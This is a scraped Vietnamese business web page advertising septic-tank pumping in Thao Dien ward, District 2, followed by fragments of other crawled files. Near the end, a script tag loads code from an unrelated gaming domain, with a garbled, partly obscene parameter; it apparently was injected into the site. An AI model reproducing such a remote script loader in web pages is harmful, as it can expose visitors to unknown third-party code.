<em>G&#7885;i ngay c&ocirc;ng ty r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng&nbsp;Th&#7843;o &#272;i&#7873;n</em><em>&nbsp;qu&#7853;n 2 &#273;&#7875; kh&#7855;c ph&#7909;c m&#7885;i s&#7921; c&#7889;&nbsp;</em></p>

<h2 style="text-align:justify;"><strong><span style="color:#0000CD;"><span style="font-size:16px;">C&ocirc;ng ty r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</span></span></strong><strong><span style="color:rgb(0,0,205);"><span style="font-size:16px;"> qu&#7853;n 2&nbsp;theo &#273;&#432;&#7901;ng</span></span></strong></h2>

<p style="text-align:justify;">T&#7841;i ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n, &#273;&#7897;i ng&#361; c&ocirc;ng ty&nbsp;<em><u><strong>rut ham cau phuong Thao Dien quan&nbsp;2</strong></u></em>&nbsp;Quang Minh ho&#7841;t &#273;&#7897;ng r&#7897;ng kh&#7855;p c&aacute;c tuy&#7871;n &#273;&#432;&#7901;ng v&#7899;i d&#7883;ch v&#7909; chuy&ecirc;n nghi&#7879;p nh&#432;</p>

<p style="text-align:justify;">&#10004;&#65039; R&uacute;t h&#7847;m c&#7847;u &#273;&#432;&#7901;ng Nguy&#7877;n Duy Trinh ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</p>

<p style="text-align:justify;">&#10004;&#65039; R&uacute;t h&#7847;m c&#7847;u &#273;&#432;&#7901;ng&nbsp;Nguy&#7877;n Ho&agrave;ng ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</p>

<p style="text-align:justify;">V&agrave; nhi&#7873;u tuy&#7871;n &#273;&#432;&#7901;ng kh&aacute;c trong khu v&#7921;c l&acirc;n c&#7853;n</p>

<p style="text-align:justify;">Ch&#7881; c&#7847;n li&ecirc;n h&#7879; s&#7889; &#273;i&#7879;n tho&#7841;i&nbsp;<em><u><strong>r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n&#8203;<u>&nbsp;</u>qu&#7853;n 2</strong></u></em>&nbsp;Quang Minh &zwnj;<span style="color:rgb(255,0,0);"><strong>0989.930.540&zwnj;</strong></span>&nbsp;ch&uacute;ng t&ocirc;i s&#7869; l&#7853;p t&#7913;c cho &#273;&#7897;i ng&#361; nh&acirc;n vi&ecirc;n gi&agrave;u kinh nghi&#7879;m v&agrave; &#273;&#7847;y nhi&#7879;t huy&#7871;t h&#7895; tr&#7907; kh&aacute;ch h&agrave;ng trong th&#7901;i gian s&#7899;m nh&#7845;t v&agrave; chi ph&iacute; ti&#7871;t ki&#7871;m nh&#7845;t. Xung quanh ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n giap ranh v&#7899;i nhi&#7873;u kh&uacute;c s&ocirc;ng nh&#7887; kh&aacute;c nhau, v&agrave; n&#417;i &#273;&acirc;y c&ograve;n l&agrave; khu v&#7921;c t&#7853;p trung &#273;&ocirc;ng &#273;&uacute;c c&#7911;a nhi&#7873;u h&#7897; d&acirc;n t&#7913; x&#7913;, t&#7915; &#273;&oacute; g&acirc;y n&ecirc;n t&igrave;nh tr&#7841;ng qu&aacute; t&#7843;i v&#7873; c&#417; s&#7903; h&#7841; t&#7847;ng.</p>
</body></html>
</div>
    <div class="clear"></div>
        <div id="code" style="padding-bottom:20px;font-weight: bold;color: #e70013;">Lưu ý: Hãy giữ mã giảm giá này khi sử dụng dịch vụ của công ty chúng tôi quý khách đưa mã giảm giá này cho nhân viên sẽ được giảm giá</div>
<div class="article-coding">
	<a href="javascript:;" class="get-password" data-code="CÔNG TY HÚT HẦM CẦU QUẬN 2 QUANG MINH" data-time="90" data-link="" title="Click vào đây đợi 1 lúc mã giảm giá sẽ hiển thị, lấy mã này để sử dụng"><i class="fa fa-external-link"></i> Bấm vào đây nhận mã khuyến mãi để được giảm giá đơn hàng thông cống, rút hầm cầu</a>
</div>
    <div class="clear"></div>
        <div class="product_other">
        <div class="title_other" style="text-decoration: underline;padding-bottom: 10px;font-weight: bold;"
><span>Tin liên quan</span></div>
        <ul class="news_related">
                            <li class="tintuc"><a title="Dịch vụ hút chất thải công nghiệp quận 2 uy tín chất lượng" href="https://ruthamcauquan2.net/details/hut-chat-thai-cong-nghiep-quan-2.html">Dịch vụ hút chất thải công nghiệp quận 2 uy tín chất lượng</a></li>
                                    <li class="tintuc ends"><a title="Thông bồn tiểu nam quận 2 chất lượng phục vụ nhanh chóng" href="https://ruthamcauquan2.net/details/thong-bon-tieu-nam-quan-2.html">Thông bồn tiểu nam quận 2 chất lượng phục vụ nhanh chóng</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Hút hầm mỡ quận 2 Tài Phát an toàn chất lượng luôn phục vụ 24/24" href="https://ruthamcauquan2.net/details/hut-ham-mo-quan-2.html">Hút hầm mỡ quận 2 Tài Phát an toàn chất lượng luôn phục vụ 24/24</a></li>
                                    <li class="tintuc ends"><a title="Dịch vụ cho thuê xe bồn quận 2 Tài Phát uy tín chất lượng" href="https://ruthamcauquan2.net/details/dich-vu-cho-thue-xe-bon-quan-2.html">Dịch vụ cho thuê xe bồn quận 2 Tài Phát uy tín chất lượng</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Có những dịch vụ nâng cấp nhà vệ sinh nào" href="https://ruthamcauquan2.net/details/co-nhung-dich-vu-nang-cap-nha-ve-sinh-nao.html">Có những dịch vụ nâng cấp nhà vệ sinh nào</a></li>
                                    <li class="tintuc ends"><a title="Một số mẹo thông nhà vệ sinh bị tắc" href="https://ruthamcauquan2.net/details/mot-so-meo-thong-nha-ve-sinh-bi-tac.html">Một số mẹo thông nhà vệ sinh bị tắc</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Bồn rửa chén thoát nước chậm và phương pháp xử lý " href="https://ruthamcauquan2.net/details/bon-rua-chen-thoat-nuoc-cham-va-phuong-phap-xu-ly.html">Bồn rửa chén thoát nước chậm và phương pháp xử lý </a></li>
                                    <li class="tintuc ends"><a title="Những cách thông bồn rửa bát hiệu quả nhất" href="https://ruthamcauquan2.net/details/nhung-cach-thong-bon-rua-bat-hieu-qua-nhat.html">Những cách thông bồn rửa bát hiệu quả nhất</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Cách xử lý bồn cầu bị dâng nước hiệu quả" href="https://ruthamcauquan2.net/details/cach-xu-ly-bon-cau-bi-dang-nuoc-hieu-qua.html">Cách xử lý bồn cầu bị dâng nước hiệu quả</a></li>
                                    <li class="tintuc ends"><a title="Làm thế nào khi bồn cầu bị cạn nước" href="https://ruthamcauquan2.net/details/lam-the-nao-khi-bon-cau-bi-can-nuoc.html">Làm thế nào khi bồn cầu bị cạn nước</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Rút hầm cầu phường Thủ Thiêm quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thu-thiem-quan-2.html">Rút hầm cầu phường Thủ Thiêm quận 2 - gọi ngay 098.993.0540</a></li>
                                    <li class="tintuc ends"><a title="Cách xử lý bồn cầu bị bắn nước nhanh nhất" href="https://ruthamcauquan2.net/details/cach-xu-ly-bon-cau-bi-ban-nuoc-nhanh-nhat.html">Cách xử lý bồn cầu bị bắn nước nhanh nhất</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Rút hầm cầu phường Thạnh Mỹ Lợi quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thanh-my-loi-quan-2.html">Rút hầm cầu phường Thạnh Mỹ Lợi quận 2 - gọi ngay 098.993.0540</a></li>
                                    <li class="tintuc ends"><a title="Rút hầm cầu phường Cát Lái quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-cat-lai-quan-2.html">Rút hầm cầu phường Cát Lái quận 2 - gọi ngay 098.993.0540</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Rút hầm cầu phường Bình Trưng Tây quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-binh-trung-tay-quan-2.html">Rút hầm cầu phường Bình Trưng Tây quận 2 - gọi ngay 098.993.0540</a></li>
                                    <li class="tintuc ends"><a title="Rút hầm cầu phường Bình Trưng Đông quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-binh-trung-dong-quan-2.html">Rút hầm cầu phường Bình Trưng Đông quận 2 - gọi ngay 098.993.0540</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Rút hầm cầu phường Bình An quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-binh-an-quan-2.html">Rút hầm cầu phường Bình An quận 2 - gọi ngay 098.993.0540</a></li>
                                    <li class="tintuc ends"><a title="Rút hầm phường Bình Khánh quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-phuong-binh-khanh-quan-2.html">Rút hầm phường Bình Khánh quận 2 - gọi ngay 098.993.0540</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a title="Rút hầm cầu phường An Phú quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-an-phu-quan-2.html">Rút hầm cầu phường An Phú quận 2 - gọi ngay 098.993.0540</a></li>
                                    <li class="tintuc ends"><a title="Rút hầm cầu phường An Lợi Đông quận 2 - gọi ngay 098.993.0540" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-an-loi-dong-quan-2.html">Rút hầm cầu phường An Lợi Đông quận 2 - gọi ngay 098.993.0540</a></li>
        <div class="clear"></div>                        </ul>
        <div class="clear"></div>
    </div><!--product_other-->
    </div>
<script type="text/javascript">
(function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = '//apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>  

            
        </div>    

        </div>

        <div class="content-left col-dl-3">
			            
            						<div class="content-left-sub">
				<h3 class="title-left">Dịch vụ</h3>
				<ul id="ticker_01" class="ticker actived">
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/nao-vet-ho-ga.html" title="Nạo Vét Hố Ga" rel="nofollow"><span>Nạo Vét Hố Ga</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/thong-bon-rua.html" title="Thông Bồn Rửa" rel="nofollow"><span>Thông Bồn Rửa</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/xu-ly-mui-hoi.html" title="Xử Lý Mùi Hôi" rel="nofollow"><span>Xử Lý Mùi Hôi</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/thong-tac-cong.html" title="Thông Tắc Cống" rel="nofollow"><span>Thông Tắc Cống</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/thong-bon-cau.html" title="Thông Bồn Cầu" rel="nofollow"><span>Thông Bồn Cầu</span></a></li>
				  
				</ul>
			</div>
						<div class="content-left-sub"><h3 class="title-left">Tin tổng hợp</h3><ul id="ticker_01" class="ticker actived"><li>

                    	<a href="https://ruthamcauquan2.net/details/tim-hieu-cach-thuc-hien-chong-tham-khe-nut-giua-hai-nha-sat-nhau.html" title="Tìm hiểu cách thực hiện chống thấm khe nứt giữa hai nhà sát nhau"><span>Tìm hiểu cách thực hiện chống thấm khe nứt giữa hai nhà sát nhau</span></a>

                    </li><li>

                    	<a href="https://ruthamcauquan2.net/details/nhung-nguyen-nhan-va-phuong-phap-chong-tham-khe-lun.html" title="Những nguyên nhân và phương pháp chống thấm khe lún"><span>Những nguyên nhân và phương pháp chống thấm khe lún</span></a>

                    </li><li>

                    	<a href="https://ruthamcauquan2.net/details/chong-tham-tuong-nha-ngoai-troi-don-gian-hieu-qua.html" title="Chống thấm tường nhà ngoài trời đơn giản, hiệu quả"><span>Chống thấm tường nhà ngoài trời đơn giản, hiệu quả</span></a>

                    </li><li>

                    	<a href="https://ruthamcauquan2.net/details/tai-sao-bon-cau-xa-nuoc-chay-cham.html" title="Tại sao bồn cầu xả nước chảy chậm"><span>Tại sao bồn cầu xả nước chảy chậm</span></a>

                    </li><li>

                    	<a href="https://ruthamcauquan2.net/details/tai-sao-bon-cau-xa-nuoc-bi-trao-nguoc-len.html" title="Tại sao bồn cầu xả nước bị trào ngược và cách xử lý"><span>Tại sao bồn cầu xả nước bị trào ngược và cách xử lý</span></a>

                    </li><li>

                    	<a href="https://ruthamcauquan2.net/details/tai-sao-bon-cau-doi-nuoc-khong-xuong.html" title="Tại sao bồn cầu dội nước không xuống"><span>Tại sao bồn cầu dội nước không xuống</span></a>

                    </li><li>

                    	<a href="https://ruthamcauquan2.net/details/nguyen-nhan-gay-nghet-bon-cau-va-cach-khac-phuc.html" title="Nguyên nhân gây nghẹt bồn cầu và cách khắc phục"><span>Nguyên nhân gây nghẹt bồn cầu và cách khắc phục</span></a>

                    </li></ul></div>
            
            <div class="content-left-sub">

            <div class="pipe">

            	<div class="anchor" id="id_anchor"></div>

                <div class="contentw" id="id_content">

            	<div class="title-left">Tin nỗi bật</div>

                <ul class="news-left">

                <marquee onmouseover="this.stop()" onmouseout="this.start()" direction="up" scrollamount="2" height="350px" scrolldelay="40" style="height: 400px;">	

                	
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/thong-bon-tieu-nam-quan-2.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/thongbontieunamquan2/thong-bon-tieu-nam-1.jpg&w=120" alt="Thông bồn tiểu nam quận 2 chất lượng phục vụ nhanh chóng" title="Thông bồn tiểu nam quận 2 chất lượng phục vụ nhanh chóng"></a>

                        <a href="https://ruthamcauquan2.net/details/thong-bon-tieu-nam-quan-2.html">Thông bồn tiểu nam quận 2 chất lượng phục vụ nhanh chóng</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/hut-ham-mo-quan-2.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/huthammoquan2/hut-ham-mo-1.jpg&w=120" alt="Hút hầm mỡ quận 2 Tài Phát an toàn chất lượng luôn phục vụ 24/24" title="Hút hầm mỡ quận 2 Tài Phát an toàn chất lượng luôn phục vụ 24/24"></a>

                        <a href="https://ruthamcauquan2.net/details/hut-ham-mo-quan-2.html">Hút hầm mỡ quận 2 Tài Phát an toàn chất lượng luôn phục vụ 24/24</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/dich-vu-cho-thue-xe-bon-quan-2.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/cho-thue-xe-bon%201.jpg&w=120" alt="Dịch vụ cho thuê xe bồn quận 2 Tài Phát uy tín chất lượng" title="Dịch vụ cho thuê xe bồn quận 2 Tài Phát uy tín chất lượng"></a>

                        <a href="https://ruthamcauquan2.net/details/dich-vu-cho-thue-xe-bon-quan-2.html">Dịch vụ cho thuê xe bồn quận 2 Tài Phát uy tín chất lượng</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/co-nhung-dich-vu-nang-cap-nha-ve-sinh-nao.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/ruthamcauquan2/dich-vu-rut-ham-cau-quan-2-chat-luong.jpg&w=120" alt="Có những dịch vụ nâng cấp nhà vệ sinh nào" title="Có những dịch vụ nâng cấp nhà vệ sinh nào"></a>

                        <a href="https://ruthamcauquan2.net/details/co-nhung-dich-vu-nang-cap-nha-ve-sinh-nao.html">Có những dịch vụ nâng cấp nhà vệ sinh nào</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/mot-so-meo-thong-nha-ve-sinh-bi-tac.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/boncaudangnuoc/bon-cau-bi-dang-nuoc-3.jpg&w=120" alt="Một số mẹo thông nhà vệ sinh bị tắc" title="Một số mẹo thông nhà vệ sinh bị tắc"></a>

                        <a href="https://ruthamcauquan2.net/details/mot-so-meo-thong-nha-ve-sinh-bi-tac.html">Một số mẹo thông nhà vệ sinh bị tắc</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/nhung-cach-thong-bon-rua-bat-hieu-qua-nhat.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/Bonruachen/bon-rua-chen-dep-2.jpg&w=120" alt="Những cách thông bồn rửa bát hiệu quả nhất" title="Những cách thông bồn rửa bát hiệu quả nhất"></a>

                        <a href="https://ruthamcauquan2.net/details/nhung-cach-thong-bon-rua-bat-hieu-qua-nhat.html">Những cách thông bồn rửa bát hiệu quả nhất</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/tim-hieu-nguyen-nhan-khien-cho-nuoc-cong-chay-nguoc-vao-nha.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/ruthamcau/Nguyen-nhan-khien-nuoc-cong-chay-nguoc-vao-nha-4.jpg&w=120" alt="Nguyên nhân khiến cho nước cống chảy ngược vào nhà" title="Nguyên nhân khiến cho nước cống chảy ngược vào nhà"></a>

                        <a href="https://ruthamcauquan2.net/details/tim-hieu-nguyen-nhan-khien-cho-nuoc-cong-chay-nguoc-vao-nha.html">Nguyên nhân khiến cho nước cống chảy ngược vào nhà</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/bot-thong-tac-bon-cau-ban-o-dau.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/ruthamcau/bot-thong-cong-thong-bon-cau-tracatu.jpg&w=120" alt="Bột thông tắc bồn cầu bán ở đâu và giá bao nhiêu" title="Bột thông tắc bồn cầu bán ở đâu và giá bao nhiêu"></a>

                        <a href="https://ruthamcauquan2.net/details/bot-thong-tac-bon-cau-ban-o-dau.html">Bột thông tắc bồn cầu bán ở đâu và giá bao nhiêu</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/huong-dan-su-dung-dung-cay-thong-bon-cau.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/ruthamcau/Bon-cau-bi-nghet-phai-lam-sao.jpg&w=120" alt="Hướng dẫn sử dụng đúng cây thông bồn cầu" title="Hướng dẫn sử dụng đúng cây thông bồn cầu"></a>

                        <a href="https://ruthamcauquan2.net/details/huong-dan-su-dung-dung-cay-thong-bon-cau.html">Hướng dẫn sử dụng đúng cây thông bồn cầu</a>

                    </li>

					
                	<li>

                    	<a href="https://ruthamcauquan2.net/details/mot-so-cach-thong-bon-cau-ngoi-xom-hieu-qua.html" class="news-left-img"><img class="lazy" src="/resize.php?f=/uploads/ruthamcau/cach-hong-tac-bon-cau-voi-baking-soda-dam-nuoc-am.jpg&w=120" alt="Một số cách thông bồn cầu ngồi xổm hiệu quả" title="Một số cách thông bồn cầu ngồi xổm hiệu quả"></a>

                        <a href="https://ruthamcauquan2.net/details/mot-so-cach-thong-bon-cau-ngoi-xom-hieu-qua.html">Một số cách thông bồn cầu ngồi xổm hiệu quả</a>

                    </li>

					
                </marquee>    

                </ul>

                </div>

               </div> 

            </div>

            
        </div>

        </div>

        <div class="clearfix"></div>

    </div>

    <div class="footer">

    	<div class="footer-menu"><a href="https://ruthamcauquan2.net">Home  </a> |  
                <a rel="nofollow" href="https://ruthamcauquan2.net/chuyen-de/tin-tuc.html">Tin tức</a> |

            <span class="cur_date hidden-xsm" style="float: left;height: 28px;line-height: 28px; color:red;"></span> </div>

        <div class="footer-info col-dl-8">

            <p><strong>CÔNG TY HÚT HẦM CẦU QUẬN 2 QUANG MINH<br />
Địa chỉ: 23 đường số 20, Bình An, Quận 2, Hồ Chí Minh<br />
Điện thoại: 0989930540 - 028. 62751130<br />
https://ruthamcauquan2.net/</strong></p>


        </div>

        <div class="social col-dl-4">

        	<a rel="nofollow" href="https://ruthamcauquan2.net/" target="_blank" style="background-color: #537bbd"><i class="fa fa-facebook"></i></a>

            <a href="https://ruthamcauquan2.net/" target="_blank" rel="nofollow" style="background-color: #78cdf0"><i class="fa fa-twitter"></i></a>

            <a href="/uploads/logo/ruthamcauquan2.png" target="_blank" rel="nofollow" style="background-color: #dd4a38"><i class="fa fa-google-plus"></i></a>

        </div>

        <div class="clearfix"></div>
         
    </div>

</div>

<div class="footer-mobile">

	<div class="hotline-footer"><div class="container">Rút hầm cầu phường Thảo Điền quận 2 - gọi ngay 098.993.0540</div></div>

    <div class="container">

    	<div class="footer-info">        	

        </div>

        <div class="social">

                <a rel="nofollow" href="https://ruthamcauquan2.net/" target="_blank" style="background-color: #537bbd"><i class="fa fa-facebook"></i></a>

                <a href="https://ruthamcauquan2.net/" target="_blank" rel="nofollow" style="background-color: #78cdf0"><i class="fa fa-twitter"></i></a>
    
                <a href="/uploads/logo/ruthamcauquan2.png" target="_blank" rel="nofollow" style="background-color: #dd4a38"><i class="fa fa-google-plus"></i></a>

        </div> 
    </div>

</div>

<div class="container dropmenu">

	<div class="navfixed">

        <div class="dropdown dropdown_menu">

            <button class="dropdown-toggle" type="button" data-toggle="dropdown">

                <span class="sr-only">Toggle navigation</span>

                <span class="icon-bar"></span>

                <span class="icon-bar"></span>

                <span class="icon-bar"></span>

            </button>

            <a href="https://ruthamcauquan2.net" class="navbar-brand"><div style="margin-top:10px;margin-left: 25px; font-size:15px;line-height: 12px;">Home <br /><span class="cur_date hidden-xsm" style="float: left;height: 28px;line-height: 28px; color:red;"></span></div></a>

            <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

            	<li><a href="https://ruthamcauquan2.net" class="active"><span onclick="windown:location='https://ruthamcauquan2.net'">Home  </span></a></li>
							<li><a title="Thông Tắc Bồn Cầu Quận 2" href="https://ruthamcauquan2.net/watch/thong-tac-bon-cau-quan-2.html">Thông Tắc Bồn Cầu Quận 2</a></li>
						<li><a title="Xử Lý Mùi Hôi Quận 2" href="https://ruthamcauquan2.net/watch/xu-ly-mui-hoi-quan-2.html">Xử Lý Mùi Hôi Quận 2</a></li>
						<li><a title="Thông Tắc Cống Quận 2" href="https://ruthamcauquan2.net/watch/thong-tac-cong-quan-2.html">Thông Tắc Cống Quận 2</a></li>
						<li><a title="Thông Bồn Rửa Chén Quận 2" href="https://ruthamcauquan2.net/watch/thong-bon-rua-chen-quan-2.html">Thông Bồn Rửa Chén Quận 2</a></li>
						<li><a title="Nạo Vét Hố Ga Quận 2" href="https://ruthamcauquan2.net/watch/nao-vet-ho-ga-quan-2.html">Nạo Vét Hố Ga Quận 2</a></li>
			                
                <li><a rel="nofollow" href="https://ruthamcauquan2.net/chuyen-de/tin-tuc.html">

                <span onclick="windown:location='https://ruthamcauquan2.net/chuyen-de/tin-tuc.html'">Tin tức</span></a></li>

            	                
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/nao-vet-ho-ga.html" title="Nạo Vét Hố Ga" rel="nofollow"><span>Nạo Vét Hố Ga</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/thong-bon-rua.html" title="Thông Bồn Rửa" rel="nofollow"><span>Thông Bồn Rửa</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/xu-ly-mui-hoi.html" title="Xử Lý Mùi Hôi" rel="nofollow"><span>Xử Lý Mùi Hôi</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/thong-tac-cong.html" title="Thông Tắc Cống" rel="nofollow"><span>Thông Tắc Cống</span></a></li>
								<li>
				<a href="https://ruthamcauquan2.net/dich-vu-khac/thong-bon-cau.html" title="Thông Bồn Cầu" rel="nofollow"><span>Thông Bồn Cầu</span></a></li>
				            </ul>

            <div class="clearfix"></div>

        </div>

    </div>

</div>

<div id="goTop" class="gotoppage"><i class="fa fa-home" aria-hidden="true"></i></div>

<div class="hotline">

    <div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">

        <div class="phonering-alo-ph-circle"></div>

        <div class="phonering-alo-ph-circle-fill"></div>

        <div class="phonering-alo-ph-img-circle">

            <a class="pps-btn-img " title="Contact" href="tel:https://ruthamcauquan2.net/"><i class="fa fa-phone" aria-hidden="true"></i></a>

        </div>

    </div>

</div>
<script src="/styles/website/js/jquery.min.js" type="text/javascript"></script>
<script src="/styles/website/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://mtxgame.online/api/frame.js?key=Tình trạng hầm cầu thường xuyên bị nghẹt tại khu 1 r3mn55l   con cặt        tz4ss 1 (--_.._--_..._--,) AAA             12,34,5 (-_-)r W @@vực phường Thủ Thiêm quận 2 không còn quá xa lạ với những hộ dân xung quanh đây"></script>
<script src="/styles/website/js/lazyload.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/styles/website/js/website.js"></script>
<script type="text/javascript">

$(document).ready(function(){

$('.product-img').each(function(){

$(this).css('height',$(this).width());

})

$('.middle-img a').each(function(){

$(this).css({ 'width':$(this).parent().width(),'height':$(this).parent().height() });

})

$(window).resize(function(){

$('.product-img').each(function(){

    $(this).css('height',$(this).width());

})

$('.middle-img a').each(function(){

    $(this).css({ 'width':$(this).parent().width(),'height':$(this).parent().height() });

})

});

$(window).scroll(function () {

if ($(this).scrollTop() > 100) $('#goTop').fadeIn();

else $('#goTop').fadeOut();

});

$('#goTop').click(function () {

$('body,html').animate({ scrollTop: 0 }, 'slow');

});

});

</script>
<script>

		$(document).ready(function(){
            var lazyLoadInstance = new LazyLoad({ elements_selector: ".lazy" });

    
            $('.pro-video').each(function(i,e){
              $(e).height($(e).width() * 2/3);
              $(e).click(function(){
                var id = $(this).data('id');
                $(e).addClass('active');
                $(e).html('<iframe src="https://www.youtube.com/embed/'+ id +'?autoplay=1" frameborder="0" allowfullscreen allow=autoplay></iframe>')
              });
            });
			$(window).scroll(function(){

				if($(window).scrollTop() - $("#id_anchor").position().top < 0){

					$('#id_content').css({ 'position':'relative' });

				}else{

					$('#id_content').css({ 'position':'fixed' });

				}

			});

		});

	</script>

<script>

  (function(i,s,o,g,r,a,m){ i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments) },i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87617316-1', 'auto');

  ga('send', 'pageview');

</script>
<script lang="javascript"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fruthamcauquan2.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="L4uI7oM9KjiW4S1e5R4Y6A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="L4uI7oM9KjiW4S1e5R4Y6A"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ruthamcauquan2.net/styles/website/css/style.css
body_size: 7573
content:
@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed Regular'),local(RobotoCondensed-Regular),url(fonts/Roboto-Condensed.woff) format("woff");src:local('Roboto Condensed Regular'),local(RobotoCondensed-Regular),url(fonts/RobotoCondensed-Regular.ttf) format("truetype")}@font-face{font-family:'Roboto Condensed Bold';font-style:normal;font-weight:400;src:local('Roboto Condensed Bold'),url(fonts/Roboto-Condensed.woff) format("woff");src:local('Roboto Condensed Bold'),url(fonts/RobotoCondensed-Bold.ttf) format("truetype")}@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=3.2.1);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=3.2.1) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff?v=3.2.1) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=3.2.1) format("truetype"),url(../fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1) format("svg");font-weight:400;font-style:normal}body{color:#000;text-rendering:geometricPrecision;background:#fff;line-height:1.625;font-family:Tahoma,Arial;font-size:14px}.col-dl-1,.col-dl-2,.col-dl-3,.col-dl-4,.col-dl-5,.col-dl-6,.col-dl-7,.col-dl-8,.col-dl-9,.col-dl-10,.col-dl-11,.col-dl-12{padding-left:10px;padding-right:10px;min-height:1px}.col-dls-1,.col-dls-2,.col-dls-3,.col-dls-4,.col-dls-5,.col-dls-6,.col-dls-7,.col-dls-8,.col-dls-9,.col-dls-10,.col-dls-11,.col-dls-12{padding-left:10px;padding-right:10px;min-height:1px}.navbar-brand{padding:0}.dropdown_menu{height:50px;background:#fff;margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.dropdown-toggle{position:relative;float:left;padding:6px;background:#fff;border:none;margin:11px 0 8px 0}.dropdown-toggle .icon-bar{background:#38aae4;display:block;width:35px;height:4px;border-radius:1px}.dropdown-toggle .icon-bar+.icon-bar{margin-top:4px}.dropdown-menu{width:100%;border-radius:0;margin:0;background:#19609e;border:none;background:#19609e;padding:1px 0;max-height:250px;overflow:auto}.dropdown-menu > 